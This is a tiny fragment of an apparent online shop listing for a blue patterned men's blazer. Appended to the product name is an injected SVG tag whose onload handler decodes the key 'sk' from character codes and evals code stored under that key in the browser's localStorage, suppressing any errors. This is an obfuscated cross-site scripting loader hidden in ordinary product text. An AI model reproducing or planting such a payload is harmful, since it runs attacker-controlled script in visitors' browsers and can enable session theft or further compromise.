 Blazer Masculino Estampado - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 